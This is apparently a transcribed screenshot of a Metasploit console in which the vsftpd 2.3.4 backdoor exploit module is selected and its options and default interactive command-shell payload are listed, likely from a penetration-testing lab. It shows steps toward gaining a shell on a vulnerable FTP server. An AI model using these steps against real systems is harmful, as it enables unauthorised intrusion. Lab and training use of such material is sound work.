 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][
...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs
/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic